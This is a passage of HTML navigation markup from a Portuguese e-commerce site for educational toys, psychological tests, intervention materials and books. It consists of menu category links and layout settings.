	<li id="menu-item-15501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/testes-de-aptidoes-especificas-e-escolares/" class = "hfe-sub-menu-item">Testes de Aptidões: Específicas e Escolares</a></li>
	<li id="menu-item-15498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/neuropsicologia/" class = "hfe-sub-menu-item">Neuropsicologia</a></li>
	<li id="menu-item-15503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/testes-de-personalidade/" class = "hfe-sub-menu-item">Testes de Personalidade</a></li>
	<li id="menu-item-15493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/aptidoes-baterias-gerais/" class = "hfe-sub-menu-item">Aptidões: Baterias Gerais</a></li>
	<li id="menu-item-15496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/licencas-e-correcao-de-testes/" class = "hfe-sub-menu-item">Licenças e Correção de Testes</a></li>
</ul>
</li>
<li id="menu-item-15480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/" class = "hfe-menu-item">Material de Intervenção<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-15486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/linguagem/" class = "hfe-sub-menu-item">Linguagem</a></li>
	<li id="menu-item-15488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/logica-e-matematica/" class = "hfe-sub-menu-item">Lógica e Matemática</a></li>
	<li id="menu-item-15483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/emocoes-e-resolucao-de-problemas/" class = "hfe-sub-menu-item">Emoções e Resolução de Problemas</a></li>
	<li id="menu-item-15484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/jogos-com-fotografias/" class = "hfe-sub-menu-item">Jogos com Fotografias</a></li>
	<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/orientacao-espacial-e-lateralidade/" class = "hfe-sub-menu-item">Orientação Espacial e Lateralidade</a></li>
	<li id="menu-item-15485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/leitura-e-escrita/" class = "hfe-sub-menu-item">Leitura e Escrita</a></li>
	<li id="menu-item-15492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/sentidos-e-estimulacao-sensorial/" class = "hfe-sub-menu-item">Sentidos e Estimulação Sensorial</a></li>
	<li id="menu-item-15481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/atencao-percecao/" class = "hfe-sub-menu-item">Atenção / Perceção</a></li>
	<li id="menu-item-15487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/livros/" class = "hfe-sub-menu-item">Livros</a></li>
	<li id="menu-item-15489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/motricidade/" class = "hfe-sub-menu-item">Motricidade</a></li>
	<li id="menu-item-15482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/em-suporte-digital/" class = "hfe-sub-menu-item">Em Suporte Digital</a></li>
	<li id="menu-item-15491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/seniores/" class = "hfe-sub-menu-item">Seniores</a></li>
	<li id="menu-item-17381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/utilitarios/" class = "hfe-sub-menu-item">Utilitários</a></li>
	<li id="menu-item-20833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/cogweb-treino-cognitivo-online/" class = "hfe-sub-menu-item">COGWEB &#8211; Treino Cognitivo Online</a></li>
</ul>
</li>
<li id="menu-item-15467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://oficinadidactica.pt/categoria-produto/livraria/" class = "hfe-menu-item">Livraria<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-15471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/dificuldades-de-aprendizagem/" class = "hfe-sub-menu-item">Dificuldades de Aprendizagem</a></li>
	<li id="menu-item-15479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/psicomotricidade/" class = "hfe-sub-menu-item">Psicomotricidade</a></li>
	<li id="menu-item-15469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/avaliacao/" class = "hfe-sub-menu-item">Avaliação</a></li>
	<li id="menu-item-15468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/atividades-para-criancas/" class = "hfe-sub-menu-item">Atividades para Crianças</a></li>
	<li id="menu-item-15473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/infantis-e-juvenis/" class = "hfe-sub-menu-item">Infantis e Juvenis</a></li>
	<li id="menu-item-15475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/matematica/" class = "hfe-sub-menu-item">Matemática</a></li>
	<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/leitura-e-escrita-livraria/" class = "hfe-sub-menu-item">Leitura e Escrita</a></li>
	<li id="menu-item-15470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/consciencia-fonologica/" class = "hfe-sub-menu-item">Consciência Fonológica</a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/psicologia/" class = "hfe-sub-menu-item">Psicologia</a></li>
	<li id="menu-item-15472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/emocoes/" class = "hfe-sub-menu-item">Emoções</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/programas/" class = "hfe-sub-menu-item">Programas</a></li>
	<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/outros-temas/" class = "hfe-sub-menu-item">Outros Temas</a></li>
</ul>
</li>
<li id="menu-item-13272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://oficinadidactica.pt/categoria-produto/formacao/" class = "hfe-menu-item">Formação<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-15505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/formacao/workshop/" class = "hfe-sub-menu-item">Workshop</a></li>
</ul>
</li>
<li id="menu-item-13273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/catalogo-hogrefe/" class = "hfe-menu-item">Catálogos</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-d175b14 elementor-hidden-desktop elementor-widget elementor-widget-shortcode" data-id="d175b14" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><div class="hamburger-menu-container">
                    <div class="hamburger-menu">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div><div class="hidden-template">		<div data-elementor-type="section" data-elementor-id="31820" class="elementor elementor-31820">
				<div class="elementor-element elementor-element-3fe0ba3 e-flex e-con-boxed e-con e-parent" data-id="3fe0ba3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b2b0204 hfe-nav-menu__align-center hfe-nav-menu__breakpoint-none hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="b2b0204" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-b2b0204" class="hfe-nav-menu"><li id="menu-item-15517" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://oficinadidactica.pt/novidades-material-didatico/" class = "hfe-menu-item">Novidades</a></li>
<li id="menu-item-15455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/" class = "hfe-menu-item">Brinquedos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-15460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/faz-de-conta/" class = "hfe-sub-menu-item">Faz de Conta&#8230;</a></li>
	<li id="menu-item-15466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/puzzles/" class = "hfe-sub-menu-item">Puzzles</a></li>
	<li id="menu-item-15457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/bebes/" class = "hfe-sub-menu-item">Bebés</a></li>
	<li id="menu-item-17270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/veiculos/" class = "hfe-sub-menu-item">Veículos</a></li>
	<li id="menu-item-15463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/jogos-de-sociedade/" class = "hfe-sub-menu-item">Jogos de Sociedade</a></li>
	<li id="menu-item-15462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/jogos-com-desafios/" class = "hfe-sub-menu-item">Jogos com Desafios</a></li>
	<li id="menu-item-15464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/jogos-magneticos/" class = "hfe-sub-menu-item">Jogos Magnéticos</a></li>
	<li id="menu-item-15461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/instrumentos-musicais/" class = "hfe-sub-menu-item">Instrumentos Musicais</a></li>
	<li id="menu-item-15459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/construcoes/" class = "hfe-sub-menu-item">Construções</a></li>
	<li id="menu-item-15458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/casas-de-bonecas/" class = "hfe-sub-menu-item">Casas de Bonecas</a></li>
	<li id="menu-item-15465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/pintura-artes-plasticas/" class = "hfe-sub-menu-item hfe-sub-menu-item-active">Pintura &#8211; Artes Plásticas</a></li>
	<li id="menu-item-17380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/truques-de-magia-kits/" class = "hfe-sub-menu-item">Truques de Magia &#8211; Kits</a></li>
	<li id="menu-item-17933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/brinquedos/brinquedos-cientificos/" class = "hfe-sub-menu-item">Brinquedos Científicos</a></li>
</ul>
</li>
<li id="menu-item-15502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/" class = "hfe-menu-item">Testes Psicológicos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-15504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/tood-testes-online-oficina-didactica/" class = "hfe-sub-menu-item">TOOD &#8211; Testes Online Oficina Didáctica</a></li>
	<li id="menu-item-15494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/desenvolvimento/" class = "hfe-sub-menu-item">Desenvolvimento</a></li>
	<li id="menu-item-15495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/inteligencia/" class = "hfe-sub-menu-item">Inteligência</a></li>
	<li id="menu-item-15497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/linguagem-leitura-e-escrita/" class = "hfe-sub-menu-item">Linguagem, Leitura e Escrita</a></li>
	<li id="menu-item-15500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/programas-de-intervencao/" class = "hfe-sub-menu-item">Programas de Intervenção</a></li>
	<li id="menu-item-15499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/orientacao-escolar-e-profissional/" class = "hfe-sub-menu-item">Orientação Escolar e Profissional</a></li>
	<li id="menu-item-15501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/testes-de-aptidoes-especificas-e-escolares/" class = "hfe-sub-menu-item">Testes de Aptidões: Específicas e Escolares</a></li>
	<li id="menu-item-15498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/neuropsicologia/" class = "hfe-sub-menu-item">Neuropsicologia</a></li>
	<li id="menu-item-15503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/testes-de-personalidade/" class = "hfe-sub-menu-item">Testes de Personalidade</a></li>
	<li id="menu-item-15493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/aptidoes-baterias-gerais/" class = "hfe-sub-menu-item">Aptidões: Baterias Gerais</a></li>
	<li id="menu-item-15496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/testes-psicologicos/licencas-e-correcao-de-testes/" class = "hfe-sub-menu-item">Licenças e Correção de Testes</a></li>
</ul>
</li>
<li id="menu-item-15480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/" class = "hfe-menu-item">Material de Intervenção<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-15486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/linguagem/" class = "hfe-sub-menu-item">Linguagem</a></li>
	<li id="menu-item-15488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/logica-e-matematica/" class = "hfe-sub-menu-item">Lógica e Matemática</a></li>
	<li id="menu-item-15483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/emocoes-e-resolucao-de-problemas/" class = "hfe-sub-menu-item">Emoções e Resolução de Problemas</a></li>
	<li id="menu-item-15484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/jogos-com-fotografias/" class = "hfe-sub-menu-item">Jogos com Fotografias</a></li>
	<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/orientacao-espacial-e-lateralidade/" class = "hfe-sub-menu-item">Orientação Espacial e Lateralidade</a></li>
	<li id="menu-item-15485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/leitura-e-escrita/" class = "hfe-sub-menu-item">Leitura e Escrita</a></li>
	<li id="menu-item-15492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/sentidos-e-estimulacao-sensorial/" class = "hfe-sub-menu-item">Sentidos e Estimulação Sensorial</a></li>
	<li id="menu-item-15481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/atencao-percecao/" class = "hfe-sub-menu-item">Atenção / Perceção</a></li>
	<li id="menu-item-15487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/livros/" class = "hfe-sub-menu-item">Livros</a></li>
	<li id="menu-item-15489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/motricidade/" class = "hfe-sub-menu-item">Motricidade</a></li>
	<li id="menu-item-15482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/em-suporte-digital/" class = "hfe-sub-menu-item">Em Suporte Digital</a></li>
	<li id="menu-item-15491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/seniores/" class = "hfe-sub-menu-item">Seniores</a></li>
	<li id="menu-item-17381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/utilitarios/" class = "hfe-sub-menu-item">Utilitários</a></li>
	<li id="menu-item-20833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/material-de-intervencao/cogweb-treino-cognitivo-online/" class = "hfe-sub-menu-item">COGWEB &#8211; Treino Cognitivo Online</a></li>
</ul>
</li>
<li id="menu-item-15467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://oficinadidactica.pt/categoria-produto/livraria/" class = "hfe-menu-item">Livraria<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-15471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/dificuldades-de-aprendizagem/" class = "hfe-sub-menu-item">Dificuldades de Aprendizagem</a></li>
	<li id="menu-item-15479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/psicomotricidade/" class = "hfe-sub-menu-item">Psicomotricidade</a></li>
	<li id="menu-item-15469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/avaliacao/" class = "hfe-sub-menu-item">Avaliação</a></li>
	<li id="menu-item-15468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/atividades-para-criancas/" class = "hfe-sub-menu-item">Atividades para Crianças</a></li>
	<li id="menu-item-15473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/infantis-e-juvenis/" class = "hfe-sub-menu-item">Infantis e Juvenis</a></li>
	<li id="menu-item-15475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/matematica/" class = "hfe-sub-menu-item">Matemática</a></li>
	<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/leitura-e-escrita-livraria/" class = "hfe-sub-menu-item">Leitura e Escrita</a></li>
	<li id="menu-item-15470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/consciencia-fonologica/" class = "hfe-sub-menu-item">Consciência Fonológica</a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://oficinadidactica.pt/categoria-produto/livraria/psicologia/" class = "hfe-sub-menu-item">Psicologia</a></li>
